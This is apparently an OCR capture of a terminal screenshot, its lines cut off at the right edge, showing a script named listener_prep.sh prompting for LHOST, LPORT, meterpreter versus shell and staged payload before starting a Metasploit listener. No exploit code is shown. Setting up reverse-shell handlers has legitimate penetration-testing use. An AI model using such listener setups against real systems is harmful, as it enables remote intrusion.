
> ../listener_prep.sh 

LHOST for reverse conne
LPORT for x64 reverse c
LPORT for x86 reverse c
Enter 0 for meterpreter
shell: 1

Type 0 for staged paylo
payload  : 0

Metasploit Starts:

Starting listener (stag
Starting postgresql (vi